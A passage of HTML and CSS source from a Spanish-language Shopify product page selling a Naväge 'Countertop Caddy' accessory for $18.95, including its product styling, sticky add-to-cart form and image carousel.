            <collapsible-content id="mobile-menu-4" class="collapsible"><ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="2"><a href="/es/pages/quickstart-instructions" class="mobile-nav__link">Quickstart Instructions</a></li><li class="mobile-nav__item" data-level="2"><a href="/es/pages/troubleshooting" class="mobile-nav__link">Troubleshooting</a></li><li class="mobile-nav__item" data-level="2"><a href="/es/pages/cleaning-instructions" class="mobile-nav__link">Cleaning Instructions</a></li><li class="mobile-nav__item" data-level="2"><a href="/es/pages/how-to-videos" class="mobile-nav__link">How-To Videos</a></li><li class="mobile-nav__item" data-level="2"><a href="/es/pages/faqs" class="mobile-nav__link">FAQs</a></li><li class="mobile-nav__item" data-level="2"><a href="/es/pages/30-day-no-risk-trial" class="mobile-nav__link">30-Day No-Risk Trial</a></li><li class="mobile-nav__item" data-level="2"><a href="/es/pages/owner-s-manual" class="mobile-nav__link">Owner's Manual</a></li><li class="mobile-nav__item" data-level="2"><a href="/es/pages/product-warranty" class="mobile-nav__link">Product Warranty</a></li><li class="mobile-nav__item" data-level="2"><a href="/es/pages/returns-and-refunds" class="mobile-nav__link">Returns and Refunds</a></li><li class="mobile-nav__item" data-level="2"><a href="/es/pages/product-registration" class="mobile-nav__link">Product Registration</a></li><li class="mobile-nav__item" data-level="2"><a href="/es/pages/shipping" class="mobile-nav__link">Shipping</a></li><li class="mobile-nav__item" data-level="2"><a href="/es/pages/contact-navage" class="mobile-nav__link">Contact</a></li></ul></collapsible-content></li><li class="mobile-nav__item" data-level="1"><a href="/es/pages/faqs" class="mobile-nav__link heading h5">FAQs</a></li></ul>
  </div><div class="drawer__footer drawer__footer--tight drawer__footer--bordered">
      <div class="mobile-nav__footer"><a class="icon-text" href="/es/account/login"><svg focusable="false" width="18" height="17" class="icon icon--header-customer   " viewBox="0 0 18 17">
        <circle cx="9" cy="5" r="4" fill="none" stroke="currentColor" stroke-width="1" stroke-linejoin="round"></circle>
        <path d="M1 17v0a4 4 0 014-4h8a4 4 0 014 4v0" fill="none" stroke="currentColor" stroke-width="1"></path>
      </svg>Cuenta</a></div>
    </div></mobile-navigation><predictive-search-drawer append-body reverse-breakpoint="screen and (min-width: 1200px)" id="search-drawer" initial-focus-selector="#search-drawer [name='q']" class="predictive-search drawer drawer--large drawer--from-left">
  <span class="drawer__overlay"></span>

  <header class="drawer__header">
    <form id="predictive-search-form" action="/es/search" method="get" class="predictive-search__form"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1"></path>
      </svg><input class="predictive-search__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="Búsqueda" placeholder="¿Qué busca?">
    </form>

    <button type="button" class="drawer__close-button tap-area" data-action="close" title="Cerrar"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
  </header>

  <div class="drawer__content">
    <div class="predictive-search__content-wrapper">
      <div hidden class="predictive-search__loading-state">
        <div class="spinner"><svg focusable="false" width="50" height="50" class="icon icon--spinner   " viewBox="25 25 50 50">
        <circle cx="50" cy="50" r="20" fill="none" stroke="#7b7b7b" stroke-width="4"></circle>
      </svg></div>
      </div>

      <div hidden class="predictive-search__results" aria-live="polite"></div></div>
  </div>

  <footer hidden class="drawer__footer drawer__footer--no-top-padding">
    <button type="submit" form="predictive-search-form" class="button button--primary button--full">Ver todos los resultados</button>
  </footer>
</predictive-search-drawer><script>
  (() => {
    const headerElement = document.getElementById('shopify-section-sections--25405690249496__header'),
      headerHeight = headerElement.clientHeight,
      headerHeightWithoutBottomNav = headerElement.querySelector('.header__wrapper').clientHeight;

    document.documentElement.style.setProperty('--header-height', headerHeight + 'px');
    document.documentElement.style.setProperty('--header-height-without-bottom-nav', headerHeightWithoutBottomNav + 'px');
  })();
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Naväge Nasal Care",
    
      
      "logo": "https:\/\/navage.ca\/cdn\/shop\/files\/logo_913x.png?v=1720725569",
    
    "url": "https:\/\/navage.com"
  }
</script>


<style> #shopify-section-sections--25405690249496__header .header__linklist-link {font-size: 20px;} </style></div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->

<!-- END sections: overlay-group --><div id="shopify-section-mini-cart" class="shopify-section shopify-section--mini-cart"><cart-drawer section="mini-cart" id="mini-cart" class="mini-cart drawer drawer--large">
  <span class="drawer__overlay"></span>

  <header class="drawer__header">
    <p class="drawer__title heading h6"><svg focusable="false" width="20" height="18" class="icon icon--header-cart   " viewBox="0 0 20 18">
        <path d="M3 1h14l1 16H2L3 1z" fill="none" stroke="currentColor" stroke-width="1"></path>
        <path d="M7 4v0a3 3 0 003 3v0a3 3 0 003-3v0" fill="none" stroke="currentColor" stroke-width="1"></path>
      </svg>Carrito</p>

    <button type="button" class="drawer__close-button tap-area" data-action="close" title="Cerrar"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
  </header><div class="drawer__content drawer__content--center">
      <p>Su carrito está vacío</p>

      <div class="button-wrapper">
        <a href="/es/collections/all" class="button button--primary">Empezar a comprar</a>
      </div>
    </div><openable-element id="mini-cart-note" class="mini-cart__order-note">
      <span class="openable__overlay"></span>
      <label for="cart[note]" class="mini-cart__order-note-title heading heading--xsmall">Añadir nota de pedido</label>
      <textarea is="cart-note" name="note" id="cart[note]" rows="3" aria-owns="order-note-toggle" class="input__field input__field--textarea" placeholder="¿Cómo podemos ayudarle?"></textarea>
      <button type="button" data-action="close" class="form__submit form__submit--closer button button--secondary">Guardar</button>
    </openable-element></cart-drawer>



</div><div id="main" role="main" class="anchor"><section id="shopify-section-template--25405689987352__zp-product-header-content" class="shopify-section zpa-published-page-holder">
</section><div id="shopify-section-template--25405689987352__main" class="shopify-section shopify-section--main-product"><script src="https://ui.powerreviews.com/stable/4.1/ui.js" async></script><style>
    #shopify-section-template--25405689987352__main {--primary-button-background: 151, 168, 227;
      --primary-button-text-color: 7, 65, 116;
      --secondary-button-background: , , ;
      --secondary-button-text-color: , , ;
    }

    /* ------- CUSTOM STYLING ------ */

    .product {
        margin-top: 70px;
    }

    .product__media-image-wrapper {
    
    }

    .product-meta {
        display: none !important;
    }
    
    /*.mobile-product---title {
      display: none;
    }*/

    #ProductPrice {
      margin-left: 4px;
    }

    .product-meta__title sup {
      font-size: 20px;
    }

    .product__media-prev-next {
      position: absolute;
      top: -330px;
    }

    .product__media-prev-next[data-action="prev"] {
      left: 0;
    }    

    .product__media-prev-next[data-action="next"] {
      right: 0;
    }    

    .fa-star-half-o:before, .fa-star-o:before, .fa-star:before, .stamped-fa-star-half-o:before, 
    .stamped-fa-star-o:before, .stamped-fa-star:before {
      font-size: 24px;
    }    

    .product-form__accordion .single-accordion {
        padding: 10px;
        border: 1px solid #CACACA;
        border-top: 0;
    }
    
    .product-form__accordion .single-accordion:first-child {
        border-top: 1px solid #CACACA; 
    }
    
    .product-form__accordion .single-accordion--title {
        font-size: 14px;
        font-weight: bold;
        position: relative;
        cursor: pointer;
    }
    
    .product-form__accordion .single-accordion--title span.toggle {
        position: absolute;
        right: 0;
        top: 2px;
    }
    
    .product-form__accordion .single-accordion--title svg {
        display: none;
    }
    
    .product-form__accordion .single-accordion--title svg:first-child {
        display: block;
    }
    
    .product-form__accordion .single-accordion--title.active span.toggle {
        top: 9px;
    }
    
    .product-form__accordion .single-accordion--title.active svg:first-child {
        display: none;
        position: relative;
        top: 7px;        
    }
    
    .product-form__accordion .single-accordion--title.active svg:last-child {
        display: block;
        position: relative;
        top: -5px;        
    }
    
    .product-form__accordion .single-accordion--content {
        display: none;
    }  
    
    .product-form__title {
        margin-bottom: 10px;     
    }

    .product-form__description .large {
        font-size: calc(var(--base-font-size) + 4px);     
    }

    .product-form__description h3 {
        font-size: 22px;
    }

    .product-form__description h3 sup {
      font-size: 14px;
    }    
    
    .pdp-trust-badges {
        display: flex;
        text-align: center;
        gap: 5px;
    }
    
    .pdp-trust-badges .image {
      height: 40px;
      aspect-ratio: 1 / 1;
    }
    
    .pdp-trust-badges .single-item {
        width: auto;
        gap: 10px;
        display: flex;
        text-align: left;     
        align-items: center;
    }
    
    .pdp-trust-badges .title {
        font-size: 11px;
        font-weight: bold;
        line-height: 1.1;
    }
    
    .product-form__featured-review {
        background: #F0FAFF;
        padding: 20px;
        text-align: center; 
        margin-bottom: 10px;
    }

    .product-form__featured-review.product-form__featured-review--mobile {
      display: none;
    }

    .product-form__featured-review .featured-review-content {
        margin-bottom: 10px;
        font-size: calc(var(--base-font-size) + 2px); 
    }

    .product-form__guarantee {
        margin-bottom: 10px;
    }

    .product-form__guarantee .guarantee-toggle {
      display: grid;
      grid-template-columns: 50px 1fr;
      text-align: left;
      align-items: center;
      gap: 10px;
      font-weight: bold;
      font-size: 13px;  
      cursor: pointer;
      text-transform: uppercase;
    }    

    .product-form__guarantee.active .guarantee-toggle svg.action {
      transform: rotate(134deg);
    }

    .product-form__guarantee .guarantee-content {
      display: none;
    }

    .product-form__guarantee.active .guarantee-content {
      display: block;
    }

    #shopify-section-template--25405689987352__main .product-form .color-swatch.is-disabled .color-swatch__item:before {
      background: linear-gradient(to bottom right,transparent calc(50% - 1px),rgb(129,129,129) calc(50% - 1px),rgb(129,129,129) calc(50% + 1px),transparent calc(50% + 1px)) no-repeat;
    }      

    #shopify-section-template--25405689987352__main .product-form .product-form__buy-buttons-custom {
      display: flex;
      gap: 14px;
      align-items: center;
    }


      #shopify-section-template--25405689987352__main .product-form .product-form__buy-buttons-custom.hide_original_form {
        display: none !important;
      }      
  
      #shopify-section-template--25405689987352__main .product-form .product-form__quantity .product-form__quantity-label {
        display: none;
      }
  
      #shopify-section-template--25405689987352__main .product-form .product-form__quantity .quantity-selector {
        border: 0;
      }
  
      #shopify-section-template--25405689987352__main .product-form .product-form__quantity .quantity-selector__button {
        height: 36px;
        width: 34px;
      }

      #shopify-section-template--25405689987352__main .product-form .product-form__quantity .quantity-selector__input {
        font-size: 24px;
      }
  
      #shopify-section-template--25405689987352__main .product-form .product-form__payment-container {
        margin-top: 0;
      }
  
      #shopify-section-template--25405689987352__main .product-form .product-form__buy-buttons {
        width: 100%;
      }
      
      #shopify-section-template--25405689987352__main .product-form .button {
        line-height: 68px;
        letter-spacing: 0;
        font-weight: 900;
        text-transform: none; 
      }

    .product-form__club-navage {
        background: #F0FAFF;
        padding: 20px;
        margin-bottom: 10px;
    }

    .product-form__club-navage h4 {
        font-size: calc(var(--base-font-size) + 2px); 
        margin: 0 0 10px 0;        
    } 
    
    .product-form__club-navage p {
        margin: 0 0 10px 0;
    }  
    
    .product-form__club-navage .button--learn-more {
        font-weight: bold;
        color: #004B79;
        padding-bottom: 3px;
        border-bottom: 2px solid #004B79;
    }

    .color-swatch-list {
      grid-template-columns: repeat(auto-fit,80px);
    }      

    .color-swatch__item {
      width: 80px;
      height: 80px;
    }    


    .modal.navage__content-modal .modal__close-button {
      top: 19px;
      color: #ffffff;
    }

    .modal.navage__content-modal .modal__header {
      padding: 10px 20px;
      background: #004a79;
      color: #ffffff;
      text-align: center;
    }

    .modal.navage__content-modal .modal__header h3 {
      color: #ffffff;
    }    

    .modal.navage__content-modal .modal__inner {
      padding: 20px;
    }

    .modal.navage__content-modal .heading {
      margin: 0 0 6px 0;
    }

    .modal.navage__content-modal .heading.h5 {
      font-size: 20px;
    }      

    .modal.navage__content-modal p {
      margin: 0 0 20px 0;
    }


  /* ------- PowerReviews ------- */

  .p-w-r,
  .p-w-r p {
    font-family: Roboto, sans-serif;
  }

  .p-w-r p {
    font-size: 16px;
  }

  .p-w-r .pr-read-review .pr-rd-inner-side-content-block .pr-rd-details, 
  .p-w-r .pr-read-review .pr-rd-side-content-block .pr-rd-details,
  .p-w-r .pr-review-display .pr-rd-inner-side-content-block .pr-rd-details,
  .p-w-r .pr-review-display .pr-rd-side-content-block .pr-rd-details {
    font-size: 16px;
  }      

  .p-w-r .pr-snippet-stars-reco-inline .pr-snippet-read-and-write a, .p-w-r .pr-snippet-stars-reco-inline .pr-snippet-read-and-write span {
    font-size: 15px !important;
  }      
      
  .p-w-r .pr-snippet .pr-snippet-stars-png .pr-snippet-rating-decimal {
    font-size: 15px;
  }      

  .p-w-r .pr-star-v4-0-filled {
    background-image: url([data-uri])
  }
  
  .p-w-r .pr-star-v4-25-filled {
    background-image: url([data-uri])
  }
  
  .p-w-r .pr-star-v4-50-filled {
    background-image: url([data-uri])
  }
  
  .p-w-r .pr-star-v4-75-filled {
    background-image: url([data-uri])
  }
  
  .p-w-r .pr-star-v4-100-filled {
    background-image: url([data-uri])
  }
  
  .p-w-r #pr-snapshot-histogram-container .pr-ratings-histogram-barValue, .p-w-r .pr-ratings-histogram-barValue {
    background: #81ddc9;
  }
  
  .p-w-r .pr-ratings-histogram-barValue {
    background: linear-gradient(#81ddc9, #81ddc9);
  }
      
  .p-w-r .pr-review-snapshot .pr-ratings-histogram .pr-ratings-histogram-barValue {
    background: #81ddc9;
  }
  
  body .p-w-r .pr-read-review a, body .p-w-r .pr-review-display a {
    line-height: 1.1;
  }      
    
  .p-w-r .pr-snippet-rating-decimal,
  .p-w-r .pr-category-snippet__total,
  .p-w-r .pr-snippet-stars-reco-inline .pr-snippet-read-and-write a,
  .p-w-r .pr-snippet-stars-reco-inline .pr-snippet-read-and-write span {
    border: 0;
    border-radius: 0;
    color: #064174;
    font-weight: bold;
  }

  .p-w-r .pr-snippet-stars-reco-inline.pr-snippet-compact .pr-snippet-read-and-write,
  .p-w-r .pr-snippet-stars-reco-inline.pr-snippet-compact .pr-snippet-stars-reco-reco,
  .p-w-r .pr-snippet-stars-reco-inline.pr-snippet-minimal .pr-snippet-read-and-write,
  .p-w-r .pr-snippet-stars-reco-inline.pr-snippet-minimal .pr-snippet-stars-reco-reco {
    margin-top: 0;
  }

  .p-w-r .pr-snippet-stars-reco-inline .pr-snippet-read-and-write a,
  .p-w-r .pr-snippet-stars-reco-inline .pr-snippet-read-and-write span {
    padding: 0 3.5px;
  }      

  .p-w-r .pr-read-review a,
  .p-w-r .pr-review-display a {
    text-align: center;
    text-decoration: none;
    padding: 0.8em 1.4em;
    margin-top: 0;
    border: thin solid;
    transition: all 0.3s ease-in-out;
    border-radius: 38px;
    font-size: calc(var(--dp-g-body-size, var(--dp-body-size, 18px))* 0.95);
    color: #0b3860;
    border-color: #98a9e4;
    background-color: #98a9e4;
    font-weight: bold;
    line-height: 48px;
    height: 48px;
  }

  .p-w-r .pr-read-review a:hover,
  .p-w-r .pr-review-display a:hover {
    background-color: #B6C2Eb !important;
  }

  .p-w-r .pr-accessible-btn,
  .p-w-r .pr-review-snapshot .pr-review-snapshot-simple .pr-review-snapshot-snippets .pr-snippet-read-and-write a {
    text-align: center;
    text-decoration: none;
    padding: 0.8em 1.4em;
    margin-top: 0;
    border: thin solid;
    transition: all 0.3s ease-in-out;
    border-radius: 38px;
    font-size: calc(var(--dp-g-body-size, var(--dp-body-size, 18px))* 0.95);
    color: #ffffff;
    border-color: #064174;
    background-color: #064174;
    font-weight: bold;
    line-height: 48px;
    height: 48px;
    line-height: 1;
  }  
  
  .p-w-r .pr-accessible-btn:hover,
  .p-w-r .pr-review-snapshot .pr-review-snapshot-simple .pr-review-snapshot-snippets .pr-snippet-read-and-write a:hover {
    color: #ffffff;  
    border-color: #064174;  
    background-color: #032c50 !important;
  }

  .p-w-r .pr-btn:hover {
    background-color: #98a9e4;
    border-color: #064174;  
  } 

  .p-w-r .pr-btn,      
  .p-w-r .pr-btn:hover,
  .p-w-r .pr-btn:focus,
  .p-w-r .pr-btn.active:focus,
  .p-w-r .pr-btn:active:focus,
  .p-w-r .pr-btn:focus,
  .p-w-r :focus,
  .p-w-r a:focus {
    outline: none;
    box-shadow: none;
  }

  .p-w-r .pr-btn.active {
    background-color: #064174;
    border-color: #064174;
    color: #fff;  
  }

  .p-w-r .pr-btn.active:hover {
    background-color: #032c50;
    color: #fff;      
  }      

  .p-w-r .form-control {
    border: 1px solid rgba(var(--text-color), .15);
    border-radius: 10px;
    outline: none;
    box-shadow: none;
  }

  .p-w-r .form-control:focus {
    border-color: rgb(var(--text-color));
    outline: none;
    box-shadow: none;
  }

  .p-w-r .pr-waq-legal-text,
  .p-w-r .pr-qa-display .pr-waq-legal-text span {
    font-size: 12px;
    line-height: 1.4;
  }

  .p-w-r .pr-waq-legal-text a {
    color: #064174;
  }

  .p-w-r .pr-submit button[type="submit"] {
    display: block;
    width: 100%;
  }

  .p-w-r .pr-prequestion-size li {
    margin-bottom: 20px;
  }

  .p-w-r .pr-prequestion-size li:last-child {
    margin-bottom: 0;
  }      
      
  .p-w-r .pr-prequestion-size a {
    color: #064174;
  }

  .p-w-r .pr-review-snapshot-block-recommend {
    display: none !important;
  }


  @media screen and (max-width: 740px) {

    /*
    .mobile-product---title {
      display: block;
      margin-top: 40px;
    }*/

    .product-form__featured-review.product-form__featured-review--mobile {
      display: block;
      margin-top: 30px;
    }

    .product-form__featured-review.product-form__featured-review--desktop {
      display: none;
    }

    .stamped-product-reviews-badge {
      text-align: center;
    }

    .product__media-nav .dots-nav {
      margin: auto;
      margin-bottom: 15px;
    }

    .product__media-nav .dots-nav .dots-nav__item {
      border-radius: 6px;
    }

    /*.product-form .product-form__title {
      display: none;
    }*/

    .product-form__title {
      text-align: center;
    }    

    #shopify-section-template--25405689987352__main .product-form .product-form__buy-buttons-custom {
      flex-direction: column;
      align-items: center;
    }

    #shopify-section-template--25405689987352__main .product-form .button {  
      font-size: calc(var(--base-font-size) + 2px);              
    }

    .product__media-prev-next {
      top: -210px;
    }

  }


    @media screen and (min-width: 741px) {

      .color-swatch-list {
        grid-template-columns: repeat(auto-fit,80px);
      }      

      .color-swatch__item {
        width: 80px;
        height: 80px;
      }

      .product__media-prev-next svg {
        width: 40px;
        height: 40px
      }

      .pdp-trust-badges {
        gap: 15px;
      }

      .pdp-trust-badges .title {
        font-size: 14px;
      }

      #shopify-section-template--25405689987352__main .product-form .button {  
        font-size: calc(var(--base-font-size) + 2px);              
      }

      #shopify-section-template--25405689987352__main .product-form .product-form__quantity .quantity-selector__button {
        width: 42px;
      } 
      
      .product-form__guarantee .guarantee-toggle {
        font-size: 16px;   
      }

      #shopify-section-template--25405689987352__main .product-form__buy-buttons-custom .product-form__buy-buttons {
        order: 1;
      }      
      
      #shopify-section-template--25405689987352__main .product-form__buy-buttons-custom .product-form__quantity {
        order: 2;
      }

    }

 

    @media screen and (min-width: 1000px) {
        .product {
            justify-content: center;
            gap: 60px;
        }
    }
   

    @media screen and (min-width: 1400px) {
        .product--thumbnails-bottom .product__info {
            --product-info-width: calc(var(--grid-column-width) * 7 + var(--grid-gap) * 5);
        }
    }



  </style>


  <section><style>
    @media screen and (min-width: 1000px) {
      :root {
        --anchor-offset: 140px; /* When the sticky form is activate, every scroll must be offset by an extra value */
      }
    }

    @media screen and (min-width: 1000px) {
        .product-sticky-form {
            top: 99px;
        }
    }    
  </style>

  <product-sticky-form form-id="product-form-template--25405689987352__main-8303787704600" hidden class="product-sticky-form">
    <div class="container">
      <div class="product-sticky-form__inner">
        <div class="product-sticky-form__content-wrapper hidden-pocket">
          <div class="product-sticky-form__image-wrapper"><img src="//navage.ca/cdn/shop/products/navage-caddy-1200s__49925.1664288512.386.513.jpg?v=1762457251&amp;width=386" alt="Countertop Caddy" srcset="//navage.ca/cdn/shop/products/navage-caddy-1200s__49925.1664288512.386.513.jpg?v=1762457251&amp;width=55 55w, //navage.ca/cdn/shop/products/navage-caddy-1200s__49925.1664288512.386.513.jpg?v=1762457251&amp;width=110 110w, //navage.ca/cdn/shop/products/navage-caddy-1200s__49925.1664288512.386.513.jpg?v=1762457251&amp;width=165 165w" width="386" height="386" loading="lazy" sizes="55px" class="product-sticky-form__image"></div>

          <div class="product-sticky-form__info">
            <div class="product-sticky-form__bottom-info">
              <span class="product-sticky-form__title">Countertop Caddy</span>
              <span class="square-separator square-separator--subdued"></span>
              <span class="product-sticky-form__price">$18.95</span>

              <div class="product-sticky-form__unit-price text--xsmall text--subdued" style="display: none">
                <div class="unit-price-measurement">
                  <span class="unit-price-measurement__price"></span>
                  <span class="unit-price-measurement__separator">/</span><span class="unit-price-measurement__reference-value"></span><span class="unit-price-measurement__reference-unit"></span>
                </div>
              </div>
            </div>
          </div>
        </div><div class="product-sticky-form__form"><product-payment-container form-id="product-form-template--25405689987352__main-8303787704600" class="product-sticky-form__payment-container"><button id="StickyAddToCart" is="loader-button" form="product-form-template--25405689987352__main-8303787704600" type="submit" data-product-add-to-cart-button data-use-primary data-button-content="Añadir a la cesta" class="product-form__add-button button button--primary" >Añadir a la cesta</button>
          </product-payment-container>
        </div>
      </div>
    </div>
  </product-sticky-form><div class="container">

          

    

      <!-- PRODUCT TOP PART -->
      <div class="product product--thumbnails-bottom">
<product-media form-id="product-form-template--25405689987352__main-8303787704600" autoplay-video thumbnails-position="bottom" reveal-on-scroll product-handle="countertop-caddy" class="product__media" style="--largest-image-aspect-ratio: 1.0">
    <div class="product__media-list-wrapper" style="max-width: 2000px"><flickity-carousel click-nav flickity-config="{
        &quot;adaptiveHeight&quot;: true,
        &quot;dragThreshold&quot;: 10,
        &quot;initialIndex&quot;: &quot;.is-initial-selected&quot;,
        &quot;fade&quot;: false,
        &quot;draggable&quot;: &quot;&gt;1&quot;,
        &quot;contain&quot;: true,
        &quot;cellSelector&quot;: &quot;.product__media-item:not(.is-filtered)&quot;,
        &quot;percentPosition&quot;: false,
        &quot;pageDots&quot;: false,
        &quot;prevNextButtons&quot;: false
      }" id="product-template--25405689987352__main-8303787704600-media-list" class="product__media-list"><div id="product-template--25405689987352__main-33851154530584" class="product__media-item  is-initial-selected is-selected" data-media-type="image" data-media-id="33851154530584" data-original-position="0"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 100.0%; --aspect-ratio: 1.0"><img src="//navage.ca/cdn/shop/products/navage-caddy-1200s__49925.1664288512.386.513.jpg?v=1762457251&amp;width=386" alt="Countertop Caddy" width="386" height="386" loading="eager" sizes="(max-width: 999px) calc(100vw - 48px), 640px" reveal="true" style="object-position:50.0% 58.984%;"></div></div><div id="product-template--25405689987352__main-39009853079832" class="product__media-item  " data-media-type="image" data-media-id="39009853079832" data-original-position="1"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 100.0%; --aspect-ratio: 1.0"><img src="//navage.ca/cdn/shop/files/Artboard8copy_2x_f06a974c-5478-472d-8266-9a3b3cf815c0.png?v=1723665195&amp;width=2000" alt="Countertop Caddy" srcset="//navage.ca/cdn/shop/files/Artboard8copy_2x_f06a974c-5478-472d-8266-9a3b3cf815c0.png?v=1723665195&amp;width=400 400w, //navage.ca/cdn/shop/files/Artboard8copy_2x_f06a974c-5478-472d-8266-9a3b3cf815c0.png?v=1723665195&amp;width=500 500w, //navage.ca/cdn/shop/files/Artboard8copy_2x_f06a974c-5478-472d-8266-9a3b3cf815c0.png?v=1723665195&amp;width=600 600w, //navage.ca/cdn/shop/files/Artboard8copy_2x_f06a974c-5478-472d-8266-9a3b3cf815c0.png?v=1723665195&amp;width=700 700w, //navage.ca/cdn/shop/files/Artboard8copy_2x_f06a974c-5478-472d-8266-9a3b3cf815c0.png?v=1723665195&amp;width=800 800w, //navage.ca/cdn/shop/files/Artboard8copy_2x_f06a974c-5478-472d-8266-9a3b3cf815c0.png?v=1723665195&amp;width=900 900w, //navage.ca/cdn/shop/files/Artboard8copy_2x_f06a974c-5478-472d-8266-9a3b3cf815c0.png?v=1723665195&amp;width=1000 1000w, //navage.ca/cdn/shop/files/Artboard8copy_2x_f06a974c-5478-472d-8266-9a3b3cf815c0.png?v=1723665195&amp;width=1100 1100w, //navage.ca/cdn/shop/files/Artboard8copy_2x_f06a974c-5478-472d-8266-9a3b3cf815c0.png?v=1723665195&amp;width=1200 1200w, //navage.ca/cdn/shop/files/Artboard8copy_2x_f06a974c-5478-472d-8266-9a3b3cf815c0.png?v=1723665195&amp;width=1300 1300w, //navage.ca/cdn/shop/files/Artboard8copy_2x_f06a974c-5478-472d-8266-9a3b3cf815c0.png?v=1723665195&amp;width=1400 1400w, //navage.ca/cdn/shop/files/Artboard8copy_2x_f06a974c-5478-472d-8266-9a3b3cf815c0.png?v=1723665195&amp;width=1500 1500w, //navage.ca/cdn/shop/files/Artboard8copy_2x_f06a974c-5478-472d-8266-9a3b3cf815c0.png?v=1723665195&amp;width=1600 1600w, //navage.ca/cdn/shop/files/Artboard8copy_2x_f06a974c-5478-472d-8266-9a3b3cf815c0.png?v=1723665195&amp;width=1700 1700w, //navage.ca/cdn/shop/files/Artboard8copy_2x_f06a974c-5478-472d-8266-9a3b3cf815c0.png?v=1723665195&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div><div id="product-template--25405689987352__main-39009853604120" class="product__media-item  " data-media-type="image" data-media-id="39009853604120" data-original-position="2"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 100.0%; --aspect-ratio: 1.0"><img src="//navage.ca/cdn/shop/files/Artboard8_2x_ad502c43-3ea9-4708-a7fb-ce53136cbbff.png?v=1746456259&amp;width=2000" alt="Countertop Caddy" srcset="//navage.ca/cdn/shop/files/Artboard8_2x_ad502c43-3ea9-4708-a7fb-ce53136cbbff.png?v=1746456259&amp;width=400 400w, //navage.ca/cdn/shop/files/Artboard8_2x_ad502c43-3ea9-4708-a7fb-ce53136cbbff.png?v=1746456259&amp;width=500 500w, //navage.ca/cdn/shop/files/Artboard8_2x_ad502c43-3ea9-4708-a7fb-ce53136cbbff.png?v=1746456259&amp;width=600 600w, //navage.ca/cdn/shop/files/Artboard8_2x_ad502c43-3ea9-4708-a7fb-ce53136cbbff.png?v=1746456259&amp;width=700 700w, //navage.ca/cdn/shop/files/Artboard8_2x_ad502c43-3ea9-4708-a7fb-ce53136cbbff.png?v=1746456259&amp;width=800 800w, //navage.ca/cdn/shop/files/Artboard8_2x_ad502c43-3ea9-4708-a7fb-ce53136cbbff.png?v=1746456259&amp;width=900 900w, //navage.ca/cdn/shop/files/Artboard8_2x_ad502c43-3ea9-4708-a7fb-ce53136cbbff.png?v=1746456259&amp;width=1000 1000w, //navage.ca/cdn/shop/files/Artboard8_2x_ad502c43-3ea9-4708-a7fb-ce53136cbbff.png?v=1746456259&amp;width=1100 1100w, //navage.ca/cdn/shop/files/Artboard8_2x_ad502c43-3ea9-4708-a7fb-ce53136cbbff.png?v=1746456259&amp;width=1200 1200w, //navage.ca/cdn/shop/files/Artboard8_2x_ad502c43-3ea9-4708-a7fb-ce53136cbbff.png?v=1746456259&amp;width=1300 1300w, //navage.ca/cdn/shop/files/Artboard8_2x_ad502c43-3ea9-4708-a7fb-ce53136cbbff.png?v=1746456259&amp;width=1400 1400w, //navage.ca/cdn/shop/files/Artboard8_2x_ad502c43-3ea9-4708-a7fb-ce53136cbbff.png?v=1746456259&amp;width=1500 1500w, //navage.ca/cdn/shop/files/Artboard8_2x_ad502c43-3ea9-4708-a7fb-ce53136cbbff.png?v=1746456259&amp;width=1600 1600w, //navage.ca/cdn/shop/files/Artboard8_2x_ad502c43-3ea9-4708-a7fb-ce53136cbbff.png?v=1746456259&amp;width=1700 1700w, //navage.ca/cdn/shop/files/Artboard8_2x_ad502c43-3ea9-4708-a7fb-ce53136cbbff.png?v=1746456259&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div><div id="product-template--25405689987352__main-33851154366744" class="product__media-item  " data-media-type="image" data-media-id="33851154366744" data-original-position="3"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 100.0%; --aspect-ratio: 1.0"><img src="//navage.ca/cdn/shop/products/navage-caddy-attach-1200s__73012.1664288512.1280.1280.jpg?v=1723665230&amp;width=1200" alt="Countertop Caddy" srcset="//navage.ca/cdn/shop/products/navage-caddy-attach-1200s__73012.1664288512.1280.1280.jpg?v=1723665230&amp;width=400 400w, //navage.ca/cdn/shop/products/navage-caddy-attach-1200s__73012.1664288512.1280.1280.jpg?v=1723665230&amp;width=500 500w, //navage.ca/cdn/shop/products/navage-caddy-attach-1200s__73012.1664288512.1280.1280.jpg?v=1723665230&amp;width=600 600w, //navage.ca/cdn/shop/products/navage-caddy-attach-1200s__73012.1664288512.1280.1280.jpg?v=1723665230&amp;width=700 700w, //navage.ca/cdn/shop/products/navage-caddy-attach-1200s__73012.1664288512.1280.1280.jpg?v=1723665230&amp;width=800 800w, //navage.ca/cdn/shop/products/navage-caddy-attach-1200s__73012.1664288512.1280.1280.jpg?v=1723665230&amp;width=900 900w, //navage.ca/cdn/shop/products/navage-caddy-attach-1200s__73012.1664288512.1280.1280.jpg?v=1723665230&amp;width=1000 1000w, //navage.ca/cdn/shop/products/navage-caddy-attach-1200s__73012.1664288512.1280.1280.jpg?v=1723665230&amp;width=1100 1100w, //navage.ca/cdn/shop/products/navage-caddy-attach-1200s__73012.1664288512.1280.1280.jpg?v=1723665230&amp;width=1200 1200w" width="1200" height="1200" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div><div id="product-template--25405689987352__main-33851154399512" class="product__media-item 